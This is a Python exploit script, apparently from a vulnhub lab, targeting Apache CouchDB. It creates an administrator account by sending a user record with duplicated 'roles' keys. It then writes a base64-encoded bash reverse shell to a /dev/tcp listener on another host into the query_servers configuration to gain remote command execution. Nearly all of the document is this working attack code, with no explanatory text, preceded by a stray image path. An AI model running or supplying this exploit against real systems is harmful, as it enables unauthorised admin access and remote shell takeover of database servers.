 #!/usr/bin/env python3
import requests
import json
import base64
from requests.auth import HTTPBasicAuth

target = 'http://10.0.4.22:5984'
command = rb"""sh -i >& /dev/tcp/10.0.4.25/4444 0>&1"""
version = 1

session = requests.session()
session.headers = {
    'Content-Type': 'application/json'
}
# session.proxies = {
#     'http': 'http://127.0.0.1:8085'
# }
session.put(target + '/_users/org.couchdb.user:vulnhub', data='''{
  "type": "user",
  "name": "vulnhub",
  "roles": ["_admin"],
  "roles": [],
  "password": "vulnhub"
}''')

session.auth = HTTPBasicAuth('vulnhub', 'vulnhub')

command = "bash -c '{echo,%s}|{base64,-d}|{bash,-i}'" % base64.b64encode(command).decode()
if version == 1:
    session.put(target + ('/_config/query_servers/cmd'), data=json.dumps(command))
else:
    host = session.get(target + '/_membership').json()['all_nodes'][0]
    session.put(target + '/_node/{}/_config/query_servers/cmd'.format(host), data=json.dumps(command))

session.put(target + '/vulnhub')
session.put(target + '/vulnhub/test', data='{"_id": "vulnhubtest"}')